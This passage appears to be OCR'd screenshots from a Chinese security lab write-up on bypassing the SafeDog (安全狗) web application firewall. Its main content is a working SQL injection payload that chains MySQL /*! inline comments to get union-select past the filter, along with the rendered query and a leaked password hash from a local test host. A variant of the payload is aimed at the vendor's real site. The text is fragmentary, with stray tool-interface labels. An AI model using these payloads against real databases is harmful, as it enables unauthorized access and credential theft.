 0x03 安全狗Bypass
本地无WAF测试环境：
INT SQL XSS Encryption Encoding Other
Load URL
192.168.20.123:81/user.php?id=-11/*!union/*!select/*!1,(select/*!password/*!from/*!test.user limit 0,1),3*/
Split URL
Execute
Enable Post data Enable Referrer
select * from user where id=-11/*!union/*!select/*!1,(select/*!password/*!from/*!test.user limit 0,1),3*/
Hello 7fef6171469e80d32c0559f88b377245 , Welcome to login!
银河安全实验室
在对安全狗的绕过测试中发现，只需利用一个*/闭合多个/*!即可绕过，简单粗暴。
http://192.168.20.123:81/user.php?id=-11/*!union/*!select/*!1,
(select/*!password/*!from/*!test.user limit 0,1),3*/
INT SQL XSS Encryption Encoding Other
Load URL
http://www.safedog.cn?id=id=-11/*!union/*!select/*!1,(select/*!username/*!from/*!test.user/*!limit 0,1),3*/
Split URL
Execute
Enable Post data Enable Referrer
安全狗 产品 解决方案 购买 高级服务 安全云主机 关于我们
面向私有云、混合云环境的一体化云安全平台
打造集一体化纵深防御、云安全管理和增值云服务为一体的强大企业级私有云安全平台
详细介绍 需求提交
银河安全实验室